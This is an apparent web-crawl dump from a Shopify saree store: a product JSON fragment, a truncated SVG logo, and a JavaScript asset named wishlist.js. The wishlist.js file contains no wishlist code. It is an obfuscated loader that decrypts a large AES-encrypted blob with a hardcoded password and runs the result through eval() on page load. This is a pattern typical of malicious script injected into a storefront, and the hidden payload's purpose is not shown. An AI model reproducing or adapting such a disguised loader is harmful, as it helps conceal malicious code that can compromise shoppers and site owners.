(9X5)"],"price":875000,"weight":1000,"compare_at_price":0,"inventory_management":"shopify","barcode":"05599042","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0746\/2862\/8802\/files\/378A1929.webp?v=1690964133","\/\/cdn.shopify.com\/s\/files\/1\/0746\/2862\/8802\/files\/378A1902.webp?v=1690963854"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0746\/2862\/8802\/files\/378A1929.webp?v=1690964133","options":[{"name":"Size","position":1,"values":["6.30 Metres (9X5)"]}],"url":"\/products\/horad-pure-silk-uthratcham-red-9x5","media":[{"alt":null,"id":34551782703426,"position":1,"preview_image":{"aspect_ratio":1.0,"height":4000,"width":4000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0746\/2862\/8802\/files\/378A1929.webp?v=1690964133"},"aspect_ratio":1.0,"height":4000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0746\/2862\/8802\/files\/378A1929.webp?v=1690964133","width":4000},{"alt":null,"id":34551782670658,"position":2,"preview_image":{"aspect_ratio":1.0,"height":4000,"width":4000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0746\/2862\/8802\/files\/378A1902.webp?v=1690963854"},"aspect_ratio":1.0,"height":4000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0746\/2862\/8802\/files\/378A1902.webp?v=1690963854","width":4000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://www.horad.in/cdn/shop/t/10/assets/wishlist.js?v=168559437683912010741767681612
body_size: 9418
content:
function a0_0x2d87(_0x426d2e,_0x4738f3){var _0x3e62cb=a0_0x3e62();return a0_0x2d87=function(_0x2d8743,_0x57e139){_0x2d8743=_0x2d8743-313;var _0x381598=_0x3e62cb[_0x2d8743];return _0x381598},a0_0x2d87(_0x426d2e,_0x4738f3)}function a0_0x3e62(){var _0x32008e=["259640IKEnhY","9vCvyEx","85400abUaVb","3742123ZwdIxb","U2FsdGVkX18/uD3Kbn/[base64]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[base64]/FOLVxknFzz5WrEczl/14b9AbQANLRfxvgMjRoKJv+ynkz5lWIoBJwrN1uFiScjXUH+UaECvKz5P7YQda/Su0U1ij0ULloSux91CmERS/UjeSq3a5PYxJ2DLZ5/[base64]/Rr9RchMkptsIlEZHqiWOkpYuHytGLnotdmIZ8pWUbeB0pfQ1b8w541N3vxATAYY2ZxZLRgV0VaZG4qy0GUDCD3d/eH6rqZUajw25dAugE6hkIyJ+AXxIUwuOCG1Hixum7qh9p6UwJ3OVIwZGEDDlrlBO04lMyEbRlC8vBgK2PWVG+g0KNVAOpa/y2inslbo9X+w7PHu9qmSjKWKVv1BVcAqs1LHxnndeU5Jcaagi36Thqpr05Ra4x4vYX1/wT6/CceplJDEY7ozWR/x7UYbGgTEDuloi7joCJ0yyzG+Yg6+vIAfrGedQZRDhA9z07M3R6wAsTlFBuZHumGIS4bRhhllgDLRMbU6BwqfnzItrUOTs6MF2dN6a/Dll/[base64]/L7/KS/TQZ2v8aIMxtN6WvDwLyj43nLzS8DntRAAIAA6KO9fFRT3ZRKkQlv15jkS6U10pyaIV/yAggMqPSXiW3ZklK4wr7G0otRv5MU9XBTxB5LYRg08LzJhqm1L6cpmDsAuG1Ab6KZUQiyigqpqvuMI2eTdD+cPXTvk2hunAywdTqhQOsytz8xl/6/mdSFVXJ4y/8/xke/WT9gKk94qpXvLiq0rzKadpiQJx1EbtuUnlpiEHKocHLdZNQbl6IQl8iS9Ce3wqujNFBER1PqHHFZW4VvGN6Cu6x0mSq/Y+axyCpmFEyM8IweHrpcDsvazM1kiK1HR/4EVZP14FSAxc3FXeAVBk+EcEhRbIypxIIekYGlI5+s1QsL7DSaMcNXBztH4D/X7W0Z9w3oVlc6ipYF+Z/MYgi75POh1HelOd/gHep0L3yQ5+SU9EFKUTq84GOOS/d6HHz717Owe85NqsGcVNe6B/RLOuQzPMAzuszq9pkATtnOWjDApOVrctrdrCijoQ89fZYV4PyvZaupQnSUmzuJ9pKkynbUGiQexikQgqW8N4Ns5kR2bVbwyZmGMVGrJlBzl9BCs93EP4llTSXTfvsZkopziiuXZhFVAB0dkt5LDiLVPOiCRVB3nXXnkgc6Xb4g+1nbxmUJR/kcxy70u2/jETEgK/irV/VuWnAjOfhe+4dvKkHPyMf+6La+8Wo12+BK9VJ3+EZBszUwjrnYaiMQ4CeKlIax6Wvy+nAo/6QVopO8cq/f9Q7bM84Uf9LhgwSexXHBkPm70Uj7eJ0CZqODhr1pF++QA3+n7fRqPZZz8dn07Wawg6BipVD3EivklEUvXb+UncarOfigWesrDKwAl0laSrj8MImcrHn+lU0ko5YGojGY97R1khr1K2XEIF9RqRaN2F4h5d9wOX4/q2svi0WiuzpjZXmmw3C4gt1EqBYhEMdBb4FjfH61A01AzOsd8F1WaskVhu4tKiA6NATobcbpv6N8iG7DWRkz7HYIoq1P2NfgNh+Ub5yp4JaUM9pE3y8nJXaORuJxzO3SwzkAWdD9aJXnG0haDvCJbSwajJGyAk672k8LdJQBhPL6f3Eu3/Jcs/k7yUf81VFUW7KIdacpBzb66a9RxCZ46Mj9+RlNqwAhqoOIws4QDZyoeXtCjzcu0NeG1jOh/srkkhVeKvmM3TGLeImqfaUzSYrgDILcuJhgNjDoQsviw1pyyUIxLLOeV3XLc03Nror8+32PfGmsno3WVYB0LoMt0fd7po8iZVH2Fr4ftHpwOq6F9bNQCNOKdR33HW/gO6C+I/tyM1C/lONTdAVeYeVMHnTNSfHXmhNZ4lN73U/qFPsXncvbdaixF/KgCSk1ldFdW48AVPnagEY1M2AJ7HJposBLIMyG1I3SEH7xkUDr9GBVwMSP6svenAegVowSg+XR8f0kdqwHp9u5iAnxZhd/vaGe/TXRwzHO4HXJoTNuRReA+p3nMxIIAkGmmOfEbuZNjfrDJbpVH7qYEJZzOeQPJqPAnDuTQIy3haMsCEW5wzxYPGKSo0Irnz7AUgoUQmKiaRe7PoYEpgM/hFzFPVP6pwvnn5T3NC0BjkwTEWSk9jfbcoqhSm0Z5YsCv+2AA53D2cBhIA0bm9wWmXopGRhJbzYtuHz0AJYwHXu7B+SuJ7xqfISeK5vL6KT3xQrqdfKFthvaE9ERGzVG+DMzxvxfXKiH+5GtLt8a6RvamG+wF3DnQ4Ph7ll0q/vyr5TlM9jcdL1tmkchgkD0q9pHf4lWopkKQybzaqF/8xRHxLVh604BWmKOvcgQCqobSXay6/TMrDT6TLwF72GAQZP5TqY8y0hlu17PoCzMqoBZDlqBdwxrWFxz4o1rp/Rzw4ngIZiu8r2K8PlISHnzO+/+TlXnmxm+JjQt2fmkmKS/n5fErvQ7W2wLzEQlEh2Gt6+xaujDeTebsGwm6qXUcnuLoAkcSUGYuT3t6OmHxUhaloa1MOhvXTrYM1m5wyBlQoqi3gkPW1546CW72oAkhmIDLyh9o5h8lKuI3zUgD+oDxR1adhBY9/Tjd3uElTIZYmCnYmrpdvdL6JrmDgyINfzt4Zj7cySSjKWKvdytIFoJa2iCCurFgsSTO8Fdtjch4vs7n/Jbsab4RrvvPcX+wopW16S8yHALiAPNuvI3i9z6tu2yK7nDMuqqCOLxCJHeOoCCmAl+r38yQXGwdBW9EWf69zr+LSMzx4Q72p1oiNGoOKXXSx3035ebellYYKOoVVRB8bDajoCc4RCavQeqrIvj+e4e5Ml1F/sRzrt7j3dVmgRqt5Qm0tsStrGJTFslepIDUXNP6dIt8kLXAKxC7w/RZdSU1uDQRoKA30tAYONIaNAXcHHDfDdxc6/I3jxnbfhajTNzAn+YEGZd4MNiriEkxowvhp+aGy/1lNcCAuXhDWTQg6UIikHQB6CVFzQFTE6lq6TA+4y3yqswg7E3X29/vDCfBmJGYjOMT2hTSxIImbw1kNeF/PDFW4thiUy4p5PFHQ3xzoxRNAZ5wh7mlYFNfUWrSVfHBnZR+2LHKLwo8rWhObQziZOXLYdNKn8tMnbckT1jb5SHSHdtnSEUnagsNUfiKbKjDU97jj37xFl37tmOMTt2YQuzkiYkA3P6fkYFPI3raRxBkU7xyQeQFa/JSDD7ueaCzgonpNvYbQmUukLAP9lkrr/2SLOBRsIGgB8bkFgNpB33K5IW+t6SAi/ir9SRK1hOtQK+We8tT2HQkzHwG7MbcRsr089oHSIDwjsnZJZrz4ZhW3e04P6Vosk7/QQdnNMoikLsoc6A4uVYyXNkVVEdpcehe4v5xaMG98XVSf1bQ5yuTVetmEpMhb/HUQ0jp+XRSCmgTLUyZM4eubv9rILhxgE3CLdeL2XULRiaOMhZfiHfDay+N6DQL6rn2h4zM+KK/yd1tf2GzCBM0qFo63OEXhpR/2uXQNv8rx7WY1qo9GItxcNq4rjoRTPLoTHlsEXt/DNoijsLtnFrI4fdc2tayvX2JsiK+2n7fUtLzokT9GL8Av1fSROdTrXjE+hMzmwCVhiJkFlWxnZ6C5yvhDV8BgzR5/0AcMkn6LHCJPdt6kOzXGkXBvh7qGgPiNlJkgoq05IqFVk8oAe89/a5dANPqu0rfrtG/BKKRUjJ+1Ep/8/qG2w+TukMLYyxvfRInuc+6ty3OR5Ev0VCPPXC70P20tMNn563zw/6ZOxflVH7lzQR9fR0mEOwgjAgQIzB5ihUP6eG95DpzsfnJ3q7/ctW1nf0blrMHJalfWJkMyjU+xSGSWnoYeFVntNdjfBoDoKzD6y0LRJ7nFQPFO+HAzmuPRPPUJWLo357RjivPOoGE07vJv5gkKmWO5IfL0eqB/[base64]/2+PK87UMIGA6lyPySviK8XKJh/Mo43HW8+ZBc+xNvtZO8WuSwt8lbQxIoV06IRnNH9SqD/7fUIJt0g8fF1mZUnymYuAMt+47D8Ij5+hWtQBPqef26N/VH68v/gzfvd3COSQfBjCCSymgmk3Z46YmyJP0TRPm3GR3p9HvRiCkOSnPn45r/rDYl6kUT+XXKGxwuhXQDAesQp6U3+TmTQyAVH+9zA9OR0ojEjZ0Du1Yi1LmXXRdihScQ3ESqMeRDWNt0/ndwM7vI47bl+XFnI6ZnCDaXuT7b7/YogB63WEz50MWRDX6neVcgxffKsLSEX9mDVHYcJSfO5lH2ucOhEApgs/wdtqCVWuDNXpTaxYecJrwKdV45AwmGaTeBCjgFhE3iLl9gyyMo7F8/SiksQwXppKV7+3eBWiXGVyDMHs7BVF4TY3++UO5lV+oXEbJnfyMq1vLPBngnD83AIZQchD1MmvUeJ3dpCTag2iUcaDZ5uEuotxZOSefzb7u09uaBPqIhbjMCXhvGj8ukcLjIbPgXq63tDojKVAWAw8vLCts9bf5MXh0XAKYA9241DdBp/XjFMKuCfhVi2wY97AiqQxutCmgaTqXRpOSkYVrhgjnd74W9HoTAIWzYyOqnlSeZF33teAgHHcEOZ7AqGRHc1dBJVZDGhufXgLbkRKesaE/sRDWTRFiI0phYLj/0tXkzeojowKGosD1SYiTvYEzZluu123e2Us9/oPjyvc/ebSNPbz4OZOa5vHcctlhr7MoFd1BXlps7T88Wmj11lTNCBHUStUOzsWiKWFTha/qVmZ7TC01GNf+8jOmhRHuxNTC4QHPtUPVYSYAl/icfRB4f9bWQ509bbyz185CU+pQace1U5XdUyT9A863LBI2C0dZzIz0sDV17AYuDjJzgkdMaWLSF76bOG+5p2DAggCHnOfxn9Jn0YmMkC23pl/52RBLU1bQaZrKpKbiaOHjVQ9H/VZacA2PV4W5HXV2uLHoTBHrMYcQvgc91yGgg4BEdGzUMOpexPZ0AvaV6VeTGtHNIM+ygHZT7Ikl58plxHODpUrWI1SE6BEN5UVPAX8Do9rkYjEzcV8M2b2+UMtcMjI7j6gH/X+YiQcEkTAVawxmTVGqNucmai8+yI8Z/M6y2TZ5LY0bgwlN+SzuaSwxfjkNWmDBW36aMQJEPfXo/rf7dIOzXG8O9ynHdctI1Yh9hUPR1fav0WR8v+ALpss45M0L2AlQ9tWjoIeTh5InLpTFw2Yt6j9NxspGgCpknDR3EXdlC2N9bykIMs7K3KpYyoOEPzpWofw8jfiJkJIFdqcJV2Wstvx57T/Kt2hInZREbdgiNyIlkcadGCA3IMGG8TY5UwCgzwAhlXD9QKC2/[base64]/lfDoXcJmSWf0dJLEX/ZeTHYS/8AZ9pS9nuHf0uiNY5/w21FVHY8VLxQub75w65+uC+8i8uoNanNLKM9mgCdRVT1bAGTNHUGuNFqi5dABcTRtXiSV5CsSrlheA3PgW4CcKL43x4V06halktqK41MOh3t0fA2KjpyWmfShRY5BvJXjIBJHSavJcS3yW2YWHxn/7ykdr8hRZ7j2l9ZwzgvpqOYqq8W+kvIX83ff4RX3dVEIZ5JgkOwOWD1PDM2L/Ml2zGVV49nGVRkLHDZs8BsmuOtUJ/ZHbb5wUVQxHC27mEhdsYXrW9+zFEjyn2V78qhfE/QaLW7DFIfZz0EYaFpNMCnANPf1y6cujy/xvCl2NpeCAUBGYpCe9WGHBR5oRu+hmg3kjoX+U/Tz7MK9G2JeGkR563HXD3KQJ2a4jA02VIBpLA0y2xlBD2GHLDW7cJbhOt0cwCeG4AbwmWTIu715VCoK92H1D8u5hD6S2YMu/qVdQfIvSwfmgiBfH5KotC22cOBBoSQ6i9JdfzwZyyz3LdeYzDvtvDoOyysL9bLz/p+JUWiwxlUvSqUVbzuThxKXcHPD0R/lG+hBHrXsSseqnem937s9vGuuyyzt29nXmN0uzzXJmr64j+qYKgIi+YgrNeR8VCTfiysJx/hO9RDILAvegR+4kSp7Cf74032KC5ohl6wcjrya4LGGiXpB6ADdTbN7Rd5zqFRGIxPTKXF/ZB0SocPCCZWBsrVugi1nRujYm3CUT50s60x2VtaKfUyYDwwfQA25q3OffvQtJYh1stDN5/sbIM/xFKFprlIPUxFXHq4Xop0nbdE7oGHoPbA0/[base64]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","6GYMQqB","supercalifragilisticexpialidocious","10VQlkyD","588560HWdLON","Decryption failed! Check the password.","33762oORvOG","decrypt","toString","AES","8ebVTuz","188338QstaYb","205488KuRcgs"];return a0_0x3e62=function(){return _0x32008e},a0_0x3e62()}(function(_0x11707b,_0x31a934){for(var _0x509996=a0_0x2d87,_0x1ef320=_0x11707b();;)try{var _0x2ed159=parseInt(_0x509996(319))/1+-parseInt(_0x509996(315))/2*(-parseInt(_0x509996(322))/3)+parseInt(_0x509996(314))/4*(parseInt(_0x509996(317))/5)+parseInt(_0x509996(327))/6+parseInt(_0x509996(325))/7+-parseInt(_0x509996(316))/8*(parseInt(_0x509996(318))/9)+-parseInt(_0x509996(324))/10*(parseInt(_0x509996(320))/11);if(_0x2ed159===_0x31a934)break;_0x1ef320.push(_0x1ef320.shift())}catch(_0x4c8e5c){_0x1ef320.push(_0x1ef320.shift())}})(a0_0x3e62,101422),function(){var _0x113a82=a0_0x2d87,_0x5106ca=_0x113a82(321),_0x224dcc=_0x113a82(323),_0x488455=CryptoJS[_0x113a82(313)][_0x113a82(328)](_0x5106ca,_0x224dcc)[_0x113a82(329)](CryptoJS.enc.Utf8);if(!_0x488455){console.error(_0x113a82(326));return}eval(_0x488455)}();
//# sourceMappingURL=/cdn/shop/t/10/assets/wishlist.js.map?v=168559437683912010741767681612


--- FILE ---
content_type: image/svg+xml
request_url: https://www.horad.in/cdn/shop/files/FINAL_LOGO_de374005-dbed-4c91-99d4-d6ec3fd5338a.svg?height=120&v=1687499312
body_size: 3847
content:
<svg width="226" height="79" viewBox="0 0 226 79" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_34_64)">
<mask id="mask0_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="67" y="21" width="19" height="23">
<path d="M67.7 32.6C73.7 33.7 76.3 38.3 76.5 43.8C76.6 38.3 79.1 33.7 85.2 32.6C79.2 31.6 76.6 26.9 76.5 21.3C76.2 27.2 73.7 31.6 67.7 32.6Z" fill="white"/>
</mask>
<g mask="url(#mask0_34_64)">
<path d="M62.5 22.6L84.2 17.3L90.3 42.6L68.7 47.8L62.5 22.6Z" fill="#C6A04A"/>
</g>
<mask id="mask1_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="35" y="15" width="12" height="39">
<path d="M43.2 17.6C42.9 18 42.6 18.4 42.2 18.8C41 20.2 39.7 21.7 38.2 23V38C38.2 41.2 38.2 53.2 35.9 53.7H46.9C44.6 53.2 44.6 41.1 44.6 38V15.7C44.1 16.3 43.7 16.9 43.2 17.6Z" fill="white"/>
</mask>
<g mask="url(#mask1_34_64)">
<path d="M27.2 51.5999L36.5 13.2L55.5 17.8L46.2 56.2999L27.2 51.5999Z" fill="#C6A04A"/>
</g>
<mask id="mask2_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="35" y="0" width="12" height="20">
<path d="M35.9 0.199951C38.2 0.699951 38.2 12.8 38.2 15.9V19.4C39 18.6999 39.9 17.7999 40.7 17C41.1 16.6 41.4 16.2 41.8 15.8C42.8 14.7 43.7 13.5 44.6 12.1C44.6 7.49995 44.9 0.599951 46.9 0.199951H35.9Z" fill="white"/>
</mask>
<g mask="url(#mask2_34_64)">
<path d="M31.5 18.4L36.5 -2.30005L51.2 1.29995L46.2 22L31.5 18.4Z" fill="#C6A04A"/>
</g>
<mask id="mask3_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="11" height="54">
<path d="M0 0.199951C2.2 0.699951 2.3 12.4 2.3 15.8V38.2C2.3 41.6 2.3 53.2999 0 53.7999H11C8.7 53.2999 8.7 41.2 8.7 38V18.2999C8.7 16.6999 8.7 15.1 8.7 13.5C8.8 8.79995 9.1 0.599951 11 0.199951H0Z" fill="white"/>
</mask>
<g mask="url(#mask3_34_64)">
<path d="M-12.2 50.7999L0.6 -2.30005L23.2 3.19995L10.4 56.2999L-12.2 50.7999Z" fill="#C6A04A"/>
</g>
<mask id="mask4_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="50" y="35" width="52" height="20">
<path d="M98.9 35.2C98.3 39 96.7 42.4 94.1 45C86.4 52.7 71.4 51.7 61.4 41.7C59.4 39.7 57.8 37.5 56.5 35.2H50.3C51.5 39.3 53.7 43.0999 56.9 46.2999C67.3 56.6999 84.4 56.6 95 45.9C98.1 42.8 100.3 39.1 101.7 35.2H98.9Z" fill="white"/>
</mask>
<g mask="url(#mask4_34_64)">
<path d="M45.3 36.3999L98.8 23.3999L106.6 55.4999L53.1 68.4999L45.3 36.3999Z" fill="#C6A04A"/>
</g>
<mask id="mask5_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="49" y="0" width="55" height="33">
<path d="M57.2 8.1C50.7 14.7 48.1 23.7 49.5 32H55C51.9 24.2 52.6 15.8 57.1 10.3C57.8 9.4 58.6 8.7 59.4 8C67.4 1.5 81.5 2.8 90.9 12.3C96.6 18 99.3 25.3 99.2 32.1H102.6C104.4 23.5 102 14.4 95.4 7.8C90.2 2.6 83.4 0 76.6 0C69.6 0 62.6 2.7 57.2 8.1Z" fill="white"/>
</mask>
<g mask="url(#mask5_34_64)">
<path d="M40.8 1.79998L101.2 -12.9L111.6 30.2L51.2 44.9L40.8 1.79998Z" fill="#C6A04A"/>
</g>
<mask id="mask6_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="105" y="35" width="12" height="19">
<path d="M107.6 35.2V35.7C107.6 37.4 107.6 39.1 107.6 40.7C107.5 45.4 107.2 53.5 105.3 53.7999H116.3C114.1 53.2999 114 42 114 38.4V35.2H107.6Z" fill="white"/>
</mask>
<g mask="url(#mask6_34_64)">
<path d="M101.1 36.2L115.7 32.7L120.5 52.7L105.9 56.2L101.1 36.2Z" fill="#C6A04A"/>
</g>
<mask id="mask7_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="105" y="0" width="74" height="54">
<path d="M147.3 42.7C148.1 40.7 148.8 38.9 149.1 38L161.4 8.99995L169.3 27.6C171.3 32.5 172.9 37.4 172.7 41.5C172.7 48 166.6 52.0999 160.7 52.0999C154.8 52.0999 151.2 47.6 147.3 42.7ZM156.9 0.199951C157.5 0.399951 158.8 2.89995 160.3 6.29995L160.7 7.19995L147.7 38L146.3 41.4C146.1 41.1 145.9 40.8999 145.7 40.5999C141.3 35.2999 137.9 32.7999 133.6 32.2999C140.7 30.2999 146.1 25.2999 146.1 16.7999C146.1 6.29995 137.7 1.09995 128.3 0.299951C126.9 0.199951 125.6 0.199951 124.2 0.199951H105.5C107.3 0.599951 107.7 8.39995 107.8 13.2C107.8 14.7 107.8 16.1 107.8 17.6V32H114.2V1.59995H122.8C129.8 1.59995 139.8 5.59995 139.8 16.7999C139.8 28 129.8 32 122.8 32H118.8V33.2999H121.8C128.3 33.2999 131.8 35.0999 136.3 40.2999C143.1 48.2 148.3 53.7 160.2 53.7C164.6 53.7 167.9 52.5 171.1 50.5C177.3 46.7 180.9 39.9 176.3 27.2C175.8 25.7 175.3 24.7 174.7 